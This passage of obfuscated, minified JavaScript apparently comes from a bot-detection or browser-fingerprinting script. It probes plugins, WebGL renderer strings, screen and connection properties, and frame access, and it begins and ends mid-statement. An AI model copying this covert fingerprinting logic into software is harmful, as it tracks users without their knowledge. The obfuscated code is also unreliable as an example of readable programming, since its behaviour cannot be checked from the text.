AN()[Hw(gD)],Yt([],[][[]]))?AN()[Hw(k9)](qn,N0,Xl,gt):AN()[Hw(gt)](Qq,It,G0,Mx)]&&Xx(Ng[AN()[Hw(gt)].call(null,Qq,It,zx,l3)],mr[Mk]),Mk),RF(Ng[pf()[sH(Gm)](MI,MH,wW)]&&Xx(Ng[pf()[sH(Gm)].call(null,MI,Fr({}),wW)],ht()[Lv(wC)](dc,Wx,Ph,g4,Wx,M5)),Pr));}}var U0;return U0=Y4[AN()[Hw(Tv)](Tk,gt,Xl,Dw)](),B9.pop(),U0;}catch(VF){B9.splice(M9(Rb,Mk),Infinity,Ln);var IW;return IW=rH()[Dr(QI)](Th,cA,Ur,db,Pr),B9.pop(),IW;}B9.pop();}break;case AQ:{var pq=D0[dN];var B4;B9.push(Gq);return B4=cQ[lI()[f1(Vf)].apply(null,[Vq,Zx,lL])][lI()[f1(ZW)](GF,rh,K4)](cQ[Sf()[G5(sD)](F7,dL,D3)][AN()[Hw(sD)](pH,Rj,Fr({}),IH)],pq),B9.pop(),B4;}break;case cU:{B9.push(Yn);var sC=function(pq){return tA.apply(this,[AQ,arguments]);};var s4=[rH()[Dr(Xl)].apply(null,[WR,Fr(Mk),rW,v7,k9]),lI()[f1(R3)].apply(null,[xh,IH,At])];var m7=s4[AN()[Hw(l9)](jS,Tv,Bc,jI)](function(q3){var TF=sC(q3);B9.push(n7);if(Fr(Fr(TF))&&Fr(Fr(TF[pf()[sH(G0)].apply(null,[Ck,wf,Xv])]))&&Fr(Fr(TF[pf()[sH(G0)](Ck,Fr(Fr(Mk)),Xv)][Xx(typeof AN()[Hw(sL)],Yt([],[][[]]))?AN()[Hw(k9)](wY,mb,Fr(Fr({})),z3):AN()[Hw(Tv)](vC,gt,lj,P5)]))){TF=TF[pf()[sH(G0)].call(null,Ck,kr,Xv)][AN()[Hw(Tv)](vC,gt,QI,gt)]();var B7=Yt(Xx(TF[lI()[f1(Bc)].apply(null,[W7,At,kD])](pf()[sH(z0)](hk,zx,IH)),qh(Mk)),RF(cQ[Sf()[G5(lC)](RI,Fr(Fr([])),Kh)](bt(TF[lI()[f1(Bc)].call(null,W7,At,Hv)](pf()[sH(Or)].apply(null,[Yc,H9,hL])),qh(Mk))),Mk));var V0;return B9.pop(),V0=B7,V0;}else{var kg;return kg=rH()[Dr(QI)](cm,QI,Ur,gA,Pr),B9.pop(),kg;}B9.pop();});var dC;return dC=m7[ht()[Lv(pk)](lf,IH,Kv,nF,Fr(Mk),lh)](AN()[Hw(B1)].apply(null,[c3,q5,cm,Gm])),B9.pop(),dC;}break;case UG:{B9.push(UF);throw new (cQ[Sf()[G5(sL)].apply(null,[Km,MH,P5])])(ht()[Lv(lf)].call(null,lf,hA,ZW,Wn,N0,U3));}break;case bV:{var xY=D0[dN];var O7=D0[kO];B9.push(mb);if(sw(O7,null)||bt(O7,xY[AN()[Hw(gt)](I7,It,B1,zx)]))O7=xY[AN()[Hw(gt)].call(null,I7,It,Fr(Fr(Mk)),pk)];for(var RS=gt,t7=new (cQ[Sf()[G5(Pr)].call(null,KL,Fr([]),LT)])(O7);C1(RS,O7);RS++)t7[RS]=xY[RS];var j7;return B9.pop(),j7=t7,j7;}break;case JX:{var H0=D0[dN];var S3=D0[kO];B9.push(lA);var LF=sw(null,H0)?null:Ff(AN()[Hw(Gm)].call(null,qn,Hf,q5,hw),typeof cQ[Zt(typeof lI()[f1(wL)],'undefined')?lI()[f1(Gm)](Y1,S5,vL):lI()[f1(Wx)].call(null,qq,mg,sL)])&&H0[cQ[Xx(typeof lI()[f1(B1)],Yt('',[][[]]))?lI()[f1(Wx)](DR,UR,q5):lI()[f1(Gm)].apply(null,[Y1,S5,B1])][Zt(typeof lI()[f1(vL)],'undefined')?lI()[f1(xL)].call(null,YL,Pw,G0):lI()[f1(Wx)].call(null,Ah,JR,Dw)]]||H0[Sf()[G5(Dj)](Cn,lL,Er)];if(Ff(null,LF)){var Zh,BW,Z0,Zc,Sb=[],jq=Fr(mr[lL]),k0=Fr(YO[Sf()[G5(VL)](Qv,tq,b5)]());try{var t4=B9.length;var J4=Fr({});if(Z0=(LF=LF.call(H0))[Zt(typeof rH()[Dr(Xl)],'undefined')?rH()[Dr(Vf)](Er,hI,qH,j3,IH):rH()[Dr(B1)](gt,Hv,X2,AW,W2)],Xx(gt,S3)){if(Zt(cQ[lI()[f1(Vf)](dF,Zx,QI)](LF),LF)){J4=Fr(dN);return;}jq=Fr(Mk);}else for(;Fr(jq=(Zh=Z0.call(LF))[Xx(typeof AN()[Hw(jR)],Yt([],[][[]]))?AN()[Hw(k9)](GY,It,Fr({}),Fr(gt)):AN()[Hw(kD)](PH,qt,U2,rt)])&&(Sb[AN()[Hw(sL)].apply(null,[Zj,Ef,E4,lC])](Zh[lI()[f1(dL)](w5,rm,Fr(Mk))]),Zt(Sb[AN()[Hw(gt)].call(null,Ux,It,fq,pk)],S3));jq=Fr(mr[lL]));}catch(MA){k0=Fr(mr[lL]),BW=MA;}finally{B9.splice(M9(t4,Mk),Infinity,lA);try{var kC=B9.length;var Wh=Fr({});if(Fr(jq)&&Ff(null,LF[pf()[sH(Or)].call(null,pD,HC,hL)])&&(Zc=LF[pf()[sH(Or)].call(null,pD,gt,hL)](),Zt(cQ[lI()[f1(Vf)](dF,Zx,wC)](Zc),Zc))){Wh=Fr(Fr(kO));return;}}finally{B9.splice(M9(kC,Mk),Infinity,lA);if(Wh){B9.pop();}if(k0)throw BW;}if(J4){B9.pop();}}var GW;return B9.pop(),GW=Sb,GW;}B9.pop();}break;case wJ:{var W3=D0[dN];B9.push(Nq);if(cQ[Sf()[G5(Pr)](ID,Ef,LT)][Sf()[G5(ZW)](rR,fk,J7)](W3)){var lq;return B9.pop(),lq=W3,lq;}B9.pop();}break;case GQ:{var Cc=D0[dN];return Cc;}break;case CB:{B9.push(rF);if(Fr(Lq(Sf()[G5(IR)].apply(null,[jW,LS,lY]),cQ[Sf()[G5(sD)](DF,b5,D3)]))){var dR;return B9.pop(),dR=null,dR;}var Xg=cQ[Sf()[G5(sD)](DF,Fr(Fr(gt)),D3)][Xx(typeof Sf()[G5(Mn)],'undefined')?Sf()[G5(Wk)](QY,AD,fg):Sf()[G5(IR)].call(null,jW,IH,lY)];var M7=Xg[lI()[f1(VW)](N3,Tw,Fr(Fr(gt)))];var Eg=Xg[Xx(typeof AN()[Hw(hw)],Yt('',[][[]]))?AN()[Hw(k9)](qt,RR,MH,Xb):AN()[Hw(FA)].apply(null,[KH,Ig,zW,LS])];var hF=Xg[ht()[Lv(vL)].call(null,Fr(Fr({})),IH,bY,v4,Fr(gt),kr)];var Dc;return Dc=[M7,Xx(Eg,gt)?YO[rH()[Dr(vL)](qL,Fr([]),f3,xb,pk)]():bt(Eg,gt)?qh(Mk):qh(YO[Zt(typeof rH()[Dr(Mk)],'undefined')?rH()[Dr(kD)](H2,l3,k7,xb,pk):rH()[Dr(B1)].call(null,Mk,Fr({}),g2,Wk,Mg)]()),hF||pf()[sH(Pq)].apply(null,[hW,Pr,Oh])],B9.pop(),Dc;}break;case Ks:{B9.push(NW);var Iq={};var c4={};try{var V7=B9.length;var zS=Fr(Fr(dN));var TR=new (cQ[lI()[f1(wW)].call(null,LL,KS,At)])(mr[lL],gt)[Sf()[G5(HC)].apply(null,[fD,Mk,Dj])](rH()[Dr(Dj)].call(null,H2,H2,W9,rY,vL));var N7=TR[pf()[sH(rW)](xf,fq,H9)](lI()[f1(MF)](zI,AR,HC));var FR=TR[Sf()[G5(BY)](pL,LS,Dw)](N7[Xx(typeof pf()[sH(jI)],Yt('',[][[]]))?pf()[sH(Uf)].call(null,DS,lf,HF):pf()[sH(Wc)](Lx,q5,jc)]);var fF=TR[Sf()[G5(BY)](pL,qH,Dw)](N7[lI()[f1(At)](pj,U2,Uf)]);Iq=gS(xN,[Sf()[G5(lY)].apply(null,[I5,k9,S5]),FR,Xx(typeof Sf()[G5(BY)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[BC,Gm,Z7]):Sf()[G5(w4)].call(null,mD,Fr(gt),hI),fF]);var ZC=new (cQ[lI()[f1(wW)].call(null,LL,KS,lj)])(gt,mr[lL])[Sf()[G5(HC)].apply(null,[fD,jR,Dj])](pf()[sH(qt)](JI,QI,pk));var P3=ZC[pf()[sH(rW)](xf,Pr,H9)](lI()[f1(MF)](zI,AR,Dj));var EC=ZC[Sf()[G5(BY)].call(null,pL,Bc,Dw)](P3[pf()[sH(Wc)](Lx,hw,jc)]);var qS=ZC[Sf()[G5(BY)](pL,wf,Dw)](P3[lI()[f1(At)].call(null,pj,U2,Fr([]))]);c4=gS(xN,[AN()[Hw(f4)].apply(null,[Cf,WR,b5,G0]),EC,ht()[Lv(tq)](K4,G0,L2,Qg,MF,Th),qS]);}finally{B9.splice(M9(V7,Mk),Infinity,NW);var pR;return pR=gS(xN,[AN()[Hw(AR)](Fc,Sn,MF,Fr(Fr(gt))),Iq[Sf()[G5(lY)](I5,G0,S5)]||null,Sf()[G5(Ox)](tR,Fr([]),YY),Iq[Sf()[G5(w4)].apply(null,[mD,E4,hI])]||null,Zt(typeof Sf()[G5(B1)],Yt('',[][[]]))?Sf()[G5(Vv)].call(null,Ct,Oh,xL):Sf()[G5(Wk)].apply(null,[xS,E4,Q7]),c4[AN()[Hw(f4)].call(null,Cf,WR,Xl,Fr(Fr({})))]||null,Sf()[G5(VW)].apply(null,[O0,Mx,sL]),c4[Xx(typeof ht()[Lv(Tw)],Yt([],[][[]]))?ht()[Lv(Mk)].apply(null,[Xl,pS,bW,Bh,dA,b5]):ht()[Lv(tq)](lC,G0,L2,Qg,MF,LS)]||null]),B9.pop(),pR;}B9.pop();}break;case OJ:{var ZA=D0[dN];B9.push(Pj);if(Xx([rH()[Dr(fk)](dA,Fr(Fr(Mk)),Pg,Pb,vL),pf()[sH(Hj)](RY,jI,QI),lI()[f1(w4)](wc,wS,vS)][lI()[f1(Bc)](dW,At,U2)](ZA[Zt(typeof Sf()[G5(sD)],'undefined')?Sf()[G5(N0)](sj,H9,ln):Sf()[G5(Wk)].call(null,Dw,WR,dA)][lI()[f1(N0)].apply(null,[qg,Er,Tw])]),qh(Mk))){B9.pop();return;}cQ[rH()[Dr(B3)](cI,Fr(Fr(gt)),nY,E3,Uf)](function(){B9.push(b5);var jg=Fr(Fr(dN));try{var OF=B9.length;var OY=Fr({});if(Fr(jg)&&ZA[Sf()[G5(N0)](Jq,AD,ln)]&&(ZA[Sf()[G5(N0)].call(null,Jq,hw,ln)][pf()[sH(XY)](jc,Fr(Fr(Mk)),Er)](pf()[sH(l9)].apply(null,[S5,Fr({}),nw]))||ZA[Sf()[G5(N0)].call(null,Jq,pt,ln)][pf()[sH(XY)].apply(null,[jc,Rh,Er])](kA()[xC(Mx)].call(null,OR,G0,G0,wW)))){jg=Fr(dN);}}catch(XS){B9.splice(M9(OF,Mk),Infinity,b5);ZA[Sf()[G5(N0)].apply(null,[Jq,QI,ln])][ht()[Lv(Er)](Or,Wx,G0,X7,Fr([]),RA)](new (cQ[ht()[Lv(Tw)].apply(null,[Fr(gt),hI,pF,AR,l3,Mx])])(lI()[f1(rh)].call(null,qC,nw,b5),gS(xN,[kA()[xC(Hv)].apply(null,[G4,k9,KS,Ac]),Fr(Fr([])),rH()[Dr(VL)](wf,VL,rg,It,Uf),Fr([]),AN()[Hw(Kh)].call(null,vt,Pq,pt,K4),Fr(Fr(kO))])));}if(Fr(jg)&&Xx(ZA[Sf()[G5(RW)](ER,Xb,ZS)],lI()[f1(YY)](CR,zW,Er))){jg=Fr(Fr([]));}if(jg){ZA[Sf()[G5(N0)](Jq,Vf,ln)][ht()[Lv(Er)].apply(null,[B1,Wx,G0,X7,Fr(Fr(Mk)),H2])](new (cQ[Xx(typeof ht()[Lv(zW)],Yt(Xx(typeof AN()[Hw(Wx)],'undefined')?AN()[Hw(k9)](Z3,Sg,Fr(Fr({})),HC):AN()[Hw(B1)].call(null,xR,q5,fq,kr),[][[]]))?ht()[Lv(Mk)].apply(null,[dL,kq,zY,Q4,fq,xL]):ht()[Lv(Tw)].apply(null,[MH,hI,pF,AR,Or,IH])])(lI()[f1(AR)].apply(null,[Pj,cS,At]),gS(xN,[kA()[xC(Hv)](G4,k9,hw,Ac),Fr(Fr({})),Zt(typeof rH()[Dr(jR)],Yt(AN()[Hw(B1)].apply(null,[xR,q5,zx,kr]),[][[]]))?rH()[Dr(VL)](vL,Dw,rg,It,Uf):rH()[Dr(B1)](PT,Fr(Fr({})),Uc,NT,HR),Fr(kO),AN()[Hw(Kh)].call(null,vt,Pq,MH,vS),Fr(Fr(kO))])));}B9.pop();},YO[rH()[Dr(vL)](WR,Th,f3,Nq,pk)]());B9.pop();}break;case zU:{B9.push(Hg);cQ[lI()[f1(G0)].apply(null,[UH,dA,jR])][lI()[f1(lY)].call(null,Wq,SC,Pr)](AN()[Hw(qF)](pV,vS,Fr(gt),wf),function(ZA){return tA.apply(this,[OJ,arguments]);});B9.pop();}break;case H:{B9.push(qA);throw new (cQ[Sf()[G5(sL)].apply(null,[Uk,Dj,P5])])(ht()[Lv(lf)].call(null,z3,hA,ZW,mR,gt,z3));}break;}};var bt=function(QS,Jc){return QS>Jc;};var tg=function Hn(dg,bR){'use strict';var cq=Hn;switch(dg){case C:{var Sc=bR[dN];B9.push(v0);var mh=rH()[Dr(Or)](MH,HC,K4,zA,Pr);var s2=Xx(typeof rH()[Dr(hI)],Yt(AN()[Hw(B1)].call(null,zR,q5,Fr([]),q5),[][[]]))?rH()[Dr(B1)](pk,Xb,EF,F3,YF):rH()[Dr(Or)](rW,kD,K4,zA,Pr);if(Sc[lI()[f1(G0)].call(null,gr,dA,E4)]){var VS=Sc[lI()[f1(G0)](gr,dA,tq)][ht()[Lv(wC)].apply(null,[qH,Wx,Ph,nY,l3,Gm])](kA()[xC(fq)](gt,B1,Or,nY));var kF=VS[Sf()[G5(HC)](Jh,Fr(Fr([])),Dj)](Xx(typeof rH()[Dr(lj)],'undefined')?rH()[Dr(B1)](AD,Th,fC,vc,sY):rH()[Dr(Dj)](Or,dc,W9,Yg,vL));if(kF){var Lc=kF[pf()[sH(rW)](kt,E4,H9)](lI()[f1(MF)].call(null,VR,AR,gm));if(Lc){mh=kF[Sf()[G5(BY)](L7,Xv,Dw)](Lc[pf()[sH(Wc)](Xk,wf,jc)]);s2=kF[Sf()[G5(BY)](L7,SC,Dw)](Lc[lI()[f1(At)](UD,U2,l3)]);}}}var WW;return WW=gS(xN,[Sf()[G5(Xv)](Vn,cm,z0),mh,rH()[Dr(Oh)].call(null,lC,Wx,BA,Yg,Wx),s2]),B9.pop(),WW;}break;case MX:{var Gb=bR[dN];B9.push(JY);var mq;return mq=Fr(Fr(Gb[Zt(typeof Sf()[G5(vS)],'undefined')?Sf()[G5(sD)].apply(null,[Lf,Wc,D3]):Sf()[G5(Wk)](rF,Er,v3)]))&&Fr(Fr(Gb[Sf()[G5(sD)](Lf,Fr(gt),D3)][Zt(typeof rH()[Dr(sL)],'undefined')?rH()[Dr(Xl)].apply(null,[lj,nD,rW,Dn,k9]):rH()[Dr(B1)](rt,Oh,CA,gF,dA)]))&&Gb[Sf()[G5(sD)].call(null,Lf,hw,D3)][rH()[Dr(Xl)](SC,rm,rW,Dn,k9)][gt]&&Xx(Gb[Sf()[G5(sD)](Lf,lf,D3)][Xx(typeof rH()[Dr(Uf)],Yt([],[][[]]))?rH()[Dr(B1)](lL,Fr(Fr({})),c7,Z2,th):rH()[Dr(Xl)].apply(null,[lL,vS,rW,Dn,k9])][YO[rH()[Dr(vL)].apply(null,[qL,qj,f3,O1,pk])]()][AN()[Hw(Tv)](YS,gt,QI,Fr(Fr({})))](),Zt(typeof pf()[sH(Dj)],Yt([],[][[]]))?pf()[sH(RA)].call(null,wH,KS,Wk):pf()[sH(Uf)](wA,Fr(Mk),N2))?lI()[f1(IH)](B2,It,qL):lI()[f1(Pr)](Ht,ln,B1),B9.pop(),mq;}break;case WO:{var FC=bR[dN];B9.push(E7);var A4=FC[Zt(typeof Sf()[G5(qH)],Yt([],[][[]]))?Sf()[G5(sD)].call(null,zv,Fr(Fr({})),D3):Sf()[G5(Wk)].call(null,E4,AD,Qg)][lI()[f1(cA)](Lw,DC,Uf)];if(A4){var Wj=A4[AN()[Hw(Tv)](bC,gt,H2,lh)]();var bc;return B9.pop(),bc=Wj,bc;}else{var Q2;return Q2=rH()[Dr(QI)].call(null,Ef,q5,Ur,p7,Pr),B9.pop(),Q2;}B9.pop();}break;case Ep:{B9.push(R7);throw new (cQ[Sf()[G5(sL)](A1,K4,P5)])(Zt(typeof AN()[Hw(lh)],Yt('',[][[]]))?AN()[Hw(z0)](Z5,Vf,cA,MH):AN()[Hw(k9)](jC,AF,q5,Tv));}break;case RX:{var ZY=bR[dN];B9.push(Cq);if(Zt(typeof cQ[lI()[f1(Gm)].call(null,mJ,S5,N0)],AN()[Hw(Gm)].call(null,nR,Hf,Mk,Dj))&&Ff(ZY[cQ[Xx(typeof lI()[f1(Pr)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,g7,gc,dc):lI()[f1(Gm)].call(null,mJ,S5,Fr({}))][lI()[f1(xL)](vm,Pw,gt)]],null)||Ff(ZY[Sf()[G5(Dj)](dY,Fr([]),Er)],null)){var Bg;return Bg=cQ[Sf()[G5(Pr)].apply(null,[N5,Vf,LT])][Xx(typeof ht()[Lv(fk)],'undefined')?ht()[Lv(Mk)](hI,r0,fR,k3,Or,Tv):ht()[Lv(jC)].apply(null,[WR,IH,I3,Jq,Fr(gt),gm])](ZY),B9.pop(),Bg;}B9.pop();}break;case SM:{var MR=bR[dN];var w0=bR[kO];B9.push(QI);if(sw(w0,null)||bt(w0,MR[Xx(typeof AN()[Hw(LS)],Yt('',[][[]]))?AN()[Hw(k9)](NF,kn,Fr([]),Xv):AN()[Hw(gt)](Eh,It,hw,Fr({}))]))w0=MR[Zt(typeof AN()[Hw(hI)],Yt([],[][[]]))?AN()[Hw(gt)](Eh,It,lC,fq):AN()[Hw(k9)](M3,Ef,G0,pk)];for(var cF=gt,Un=new (cQ[Sf()[G5(Pr)](JA,HC,LT)])(w0);C1(cF,w0);cF++)Un[cF]=MR[cF];var r7;return B9.pop(),r7=Un,r7;}break;case b6:{var H7=bR[dN];B9.push(Dg);var HW=AN()[Hw(B1)](Rc,q5,jC,H2);var VA=AN()[Hw(B1)](Rc,q5,Xl,Fr(Fr({})));var mC=pf()[sH(cA)](q9,Fr(Fr(gt)),fq);var Tc=[];try{var zb=B9.length;var Vg=Fr(kO);try{HW=H7[pf()[sH(HC)].call(null,nI,Wx,f4)];}catch(kh){B9.splice(M9(zb,Mk),Infinity,Dg);if(kh[pf()[sH(dA)](bI,Dj,gt)][pf()[sH(BY)].apply(null,[L8,RA,z0])](mC)){HW=pf()[sH(Xv)](R5,kr,Tv);}}var Ec=cQ[Xx(typeof lI()[f1(k9)],Yt('',[][[]]))?lI()[f1(Wx)](cS,X4,Fr({})):lI()[f1(sL)](Nl,U3,At)][AN()[Hw(D3)](Gk,LS,z3,qL)](SA(cQ[Xx(typeof lI()[f1(qH)],'undefined')?lI()[f1(Wx)].apply(null,[QF,M4,Wx]):lI()[f1(sL)].call(null,Nl,U3,dc)][lI()[f1(sD)](CY,sD,Fr(Fr({})))](),Cn))[AN()[Hw(Tv)].apply(null,[Hq,gt,H2,k9])]();H7[pf()[sH(HC)](nI,qL,f4)]=Ec;VA=Zt(H7[pf()[sH(HC)].apply(null,[nI,Mk,f4])],Ec);Tc=[gS(xN,[pf()[sH(G0)](dx,dc,Xv),HW]),gS(xN,[lI()[f1(B1)].apply(null,[TT,jc,AD]),s7(VA,mr[Mk])[AN()[Hw(Tv)].apply(null,[Hq,gt,B3,Xv])]()])];var r2;return B9.pop(),r2=Tc,r2;}catch(x0){B9.splice(M9(zb,Mk),Infinity,Dg);Tc=[gS(xN,[pf()[sH(G0)](dx,Dw,Xv),HW]),gS(xN,[lI()[f1(B1)].call(null,TT,jc,Fr(gt)),VA])];}var Xh;return B9.pop(),Xh=Tc,Xh;}break;case QJ:{var sn=bR[dN];B9.push(cA);var Dh=Xx(typeof rH()[Dr(fk)],'undefined')?rH()[Dr(B1)](b5,qj,p4,At,tS):rH()[Dr(QI)](zW,MF,Ur,wb,Pr);var wF=rH()[Dr(QI)].apply(null,[dA,HC,Ur,wb,Pr]);var bn=new (cQ[pf()[sH(Mx)].call(null,QR,wC,UA)])(new (cQ[pf()[sH(Mx)].apply(null,[QR,hI,UA])])(Zt(typeof pf()[sH(M5)],Yt([],[][[]]))?pf()[sH(nD)].apply(null,[fW,E4,J7]):pf()[sH(Uf)](gH,At,F4)));try{var lF=B9.length;var CW=Fr(Fr(dN));if(Fr(Fr(cQ[lI()[f1(hI)](CY,QI,vS)][lI()[f1(Vf)](BY,Zx,Fr(Fr([])))]))&&Fr(Fr(cQ[Zt(typeof lI()[f1(zx)],Yt([],[][[]]))?lI()[f1(hI)].apply(null,[CY,QI,Fr(Fr([]))]):lI()[f1(Wx)](BR,jb,cI)][lI()[f1(Vf)].apply(null,[BY,Zx,Xl])][lI()[f1(ZW)](sb,rh,SC)]))){var AC=cQ[lI()[f1(Vf)](BY,Zx,qH)][lI()[f1(ZW)](sb,rh,lL)](cQ[Sf()[G5(Og)](H4,lL,Tw)][pf()[sH(pk)](bh,rm,LW)],Xx(typeof AN()[Hw(zx)],'undefined')?AN()[Hw(k9)](Xq,IS,qH,zx):AN()[Hw(XY)](I4,jY,Gm,Ef));if(AC){Dh=bn[Sf()[G5(At)](Fc,rm,pk)](AC[pf()[sH(G0)].apply(null,[n5,l3,Xv])][AN()[Hw(Tv)].apply(null,[RC,gt,Fr(gt),IH])]());}}wF=Zt(cQ[lI()[f1(hI)](CY,QI,cm)],sn);}catch(rc){B9.splice(M9(lF,Mk),Infinity,cA);Dh=Zt(typeof rH()[Dr(AD)],'undefined')?rH()[Dr(qL)](RA,M5,cS,wb,Pr):rH()[Dr(B1)](dL,Xv,tW,V3,Xb);wF=rH()[Dr(qL)].call(null,vL,PT,cS,wb,Pr);}var L3=Yt(Dh,RF(wF,Mk))[AN()[Hw(Tv)](RC,gt,Wk,SC)]();var VC;return B9.pop(),VC=L3,VC;}break;case bd:{B9.push(ZR);var pn=cQ[lI()[f1(Vf)](Dq,Zx,vL)][pf()[sH(DC)](fm,G0,L0)]?cQ[lI()[f1(Vf)].apply(null,[Dq,Zx,At])][Sf()[G5(Tw)](wR,jI,Jl)](cQ[lI()[f1(Vf)].call(null,Dq,Zx,U2)][Zt(typeof pf()[sH(Mx)],Yt([],[][[]]))?pf()[sH(DC)].apply(null,[fm,qH,L0]):pf()[sH(Uf)](MC,zW,d7)](cQ[Sf()[G5(sD)](mF,rt,D3)]))[ht()[Lv(pk)](Fr(Fr(Mk)),IH,Kv,kb,Mx,hI)](lI()[f1(cm)].apply(null,[Lh,Ox,Xb])):AN()[Hw(B1)](M2,q5,jR,Fr([]));var hC;return B9.pop(),hC=pn,hC;}break;case zV:{B9.push(Zn);var Nn=rH()[Dr(QI)].call(null,Xl,qL,Ur,vb,Pr);try{var MS=B9.length;var xW=Fr(kO);if(cQ[Sf()[G5(sD)](Fb,Pr,D3)]&&cQ[Sf()[G5(sD)].apply(null,[Fb,gD,D3])][Sf()[G5(IR)].call(null,s3,Fr({}),lY)]&&cQ[Sf()[G5(sD)].apply(null,[Fb,Fr({}),D3])][Sf()[G5(IR)](s3,PT,lY)][AN()[Hw(FA)](Il,Ig,Fr({}),Oh)]){var p0=cQ[Sf()[G5(sD)](Fb,tq,D3)][Sf()[G5(IR)](s3,jR,lY)][AN()[Hw(FA)].apply(null,[Il,Ig,U2,Xl])][AN()[Hw(Tv)].apply(null,[Ib,gt,Bc,Xv])]();var OW;return B9.pop(),OW=p0,OW;}else{var p2;return B9.pop(),p2=Nn,p2;}}catch(sR){B9.splice(M9(MS,Mk),Infinity,Zn);var Fg;return B9.pop(),Fg=Nn,Fg;}B9.pop();}break;case JX:{B9.push(G0);var zC=rH()[Dr(QI)].call(null,pk,Fr({}),Ur,K4,Pr);try{var Xc=B9.length;var On=Fr(kO);if(cQ[Xx(typeof Sf()[G5(qj)],'undefined')?Sf()[G5(Wk)](rb,VL,sq):Sf()[G5(sD)].call(null,Ob,Fr(gt),D3)][rH()[Dr(Xl)](fq,jI,rW,VW,k9)]&&cQ[Sf()[G5(sD)].apply(null,[Ob,vS,D3])][rH()[Dr(Xl)](Mk,b5,rW,VW,k9)][gt]&&cQ[Sf()[G5(sD)].apply(null,[Ob,gD,D3])][rH()[Dr(Xl)](N0,gm,rW,VW,k9)][gt][gt]&&cQ[Sf()[G5(sD)].apply(null,[Ob,dA,D3])][rH()[Dr(Xl)].call(null,B3,Fr(Fr([])),rW,VW,k9)][YO[rH()[Dr(vL)].apply(null,[dA,LS,f3,HC,pk])]()][gt][ht()[Lv(Or)](Fr([]),Wx,Kq,wL,wf,B1)]){var rq=Xx(cQ[Sf()[G5(sD)](Ob,MH,D3)][rH()[Dr(Xl)](dc,lh,rW,VW,k9)][gt][gt][Zt(typeof ht()[Lv(lL)],Yt([],[][[]]))?ht()[Lv(Or)].call(null,E4,Wx,Kq,wL,HC,lj):ht()[Lv(Mk)].call(null,Dw,Gn,wh,RC,Ef,E4)],cQ[Sf()[G5(sD)].apply(null,[Ob,VL,D3])][rH()[Dr(Xl)](AD,Fr([]),rW,VW,k9)][gt]);var C3=rq?lI()[f1(IH)](Wk,It,Fr(Fr([]))):lI()[f1(Pr)](g7,ln,Er);var Cj;return B9.pop(),Cj=C3,Cj;}else{var q7;return B9.pop(),q7=zC,q7;}}catch(AY){B9.splice(M9(Xc,Mk),Infinity,G0);var sF;return B9.pop(),sF=zC,sF;}B9.pop();}break;case pG:{B9.push(l7);var Eb=rH()[Dr(QI)].call(null,hw,SC,Ur,bY,Pr);if(cQ[Sf()[G5(sD)].apply(null,[pY,Fr(Mk),D3])]&&cQ[Sf()[G5(sD)](pY,Wx,D3)][rH()[Dr(Xl)].apply(null,[gt,BY,rW,gY,k9])]&&cQ[Sf()[G5(sD)].call(null,pY,vS,D3)][rH()[Dr(Xl)](vS,z3,rW,gY,k9)][rH()[Dr(fq)](dc,jI,BD,ng,k9)]){var SY=cQ[Sf()[G5(sD)](pY,Fr([]),D3)][rH()[Dr(Xl)].apply(null,[Xv,At,rW,gY,k9])][rH()[Dr(fq)](M5,gm,BD,ng,k9)];try{var hR=B9.length;var vh=Fr(kO);var Kc=cQ[lI()[f1(sL)].call(null,Kt,U3,MH)][AN()[Hw(D3)].apply(null,[Br,LS,Or,lL])](SA(cQ[lI()[f1(sL)](Kt,U3,gD)][lI()[f1(sD)].call(null,Aj,sD,Fr({}))](),mr[wC]))[AN()[Hw(Tv)].call(null,cC,gt,BY,Gm)]();cQ[Sf()[G5(sD)](pY,fk,D3)][rH()[Dr(Xl)].call(null,H2,Dw,rW,gY,k9)][rH()[Dr(fq)].apply(null,[vS,jC,BD,ng,k9])]=Kc;var Vc=Xx(cQ[Sf()[G5(sD)].call(null,pY,qj,D3)][rH()[Dr(Xl)](qj,E4,rW,gY,k9)][Xx(typeof rH()[Dr(Oh)],'undefined')?rH()[Dr(B1)](IH,k9,YS,jc,Wc):rH()[Dr(fq)](rW,P5,BD,ng,k9)],Kc);var P4=Vc?lI()[f1(IH)].apply(null,[Q0,It,l3]):lI()[f1(Pr)].apply(null,[sx,ln,jC]);cQ[Zt(typeof Sf()[G5(lh)],Yt([],[][[]]))?Sf()[G5(sD)](pY,xL,D3):Sf()[G5(Wk)](EW,qL,T3)][Zt(typeof rH()[Dr(sL)],'undefined')?rH()[Dr(Xl)].call(null,Dj,Wx,rW,gY,k9):rH()[Dr(B1)](Oh,Fr(Fr(gt)),M0,l2,Qb)][Zt(typeof rH()[Dr(tq)],'undefined')?rH()[Dr(fq)].call(null,B1,Oh,BD,ng,k9):rH()[Dr(B1)].apply(null,[wf,Pr,nq,Yq,Hb])]=SY;var PA;return B9.pop(),PA=P4,PA;}catch(lR){B9.splice(M9(hR,Mk),Infinity,l7);if(Zt(cQ[Zt(typeof Sf()[G5(lC)],Yt([],[][[]]))?Sf()[G5(sD)](pY,sD,D3):Sf()[G5(Wk)](U7,Xl,NT)][rH()[Dr(Xl)](hI,gD,rW,gY,k9)][Zt(typeof rH()[Dr(Dj)],Yt([],[][[]]))?rH()[Dr(fq)].call(null,B1,Fr(Mk),BD,ng,k9):rH()[Dr(B1)].call(null,RA,Fr({}),Sj,Lb,lY)],SY)){cQ[Sf()[G5(sD)].call(null,pY,Tw,D3)][Zt(typeof rH()[Dr(dA)],Yt([],[][[]]))?rH()[Dr(Xl)].apply(null,[vL,fq,rW,gY,k9]):rH()[Dr(B1)](z3,Fr(Mk),nj,S4,MW)][Zt(typeof rH()[Dr(lL)],Yt(AN()[Hw(B1)](Rg,q5,gt,fk),[][[]]))?rH()[Dr(fq)](AD,Uf,BD,ng,k9):rH()[Dr(B1)].call(null,H2,cm,NY,Bn,R7)]=SY;}var nC;return B9.pop(),nC=Eb,nC;}}else{var bF;return B9.pop(),bF=Eb,bF;}B9.pop();}break;case TX:{B9.push(pC);var m2=rH()[Dr(QI)].call(null,vL,lC,Ur,jh,Pr);try{var mS=B9.length;var Ug=Fr(Fr(dN));if(cQ[Sf()[G5(sD)](Pl,pk,D3)][rH()[Dr(Xl)](MF,AD,rW,TY,k9)]&&cQ[Sf()[G5(sD)](Pl,jC,D3)][Zt(typeof rH()[Dr(lf)],Yt([],[][[]]))?rH()[Dr(Xl)].apply(null,[pk,PT,rW,TY,k9]):rH()[Dr(B1)](Er,Fr({}),PW,gD,Pn)][gt]){var 